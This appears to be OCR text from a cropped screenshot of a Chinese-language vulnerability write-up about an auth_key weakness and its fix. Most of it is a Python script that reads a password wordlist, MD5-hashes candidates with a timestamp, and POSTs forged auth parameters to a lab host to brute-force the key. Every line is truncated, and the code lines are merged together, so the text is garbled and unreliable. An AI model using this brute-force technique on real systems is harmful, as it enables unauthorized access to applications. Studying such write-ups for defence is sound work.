
该漏洞修复方式是注释掉auth_crypt_key,并修改auth_k
1.这里我将auth_crypt_key注释掉，修改auth_key的值为tes
2.但还有很多情况下开发者自己配置了auth_key所以我们修改脚本
import timeimport requestsimport hashlibwith open(r"E:\tools\passwor
hashlib.md5()cs=cs.replace("\n","").strip()m.update(cs.encode()+str(i
auth_key,'timestamp':int(now)}headers = {"User-Agent": "Mozilla
Safari/537.36"}response=requests.post("http://192.168.221.130:8080/c
allow_redirects=False)print(cs)print(response.status_code)if(respon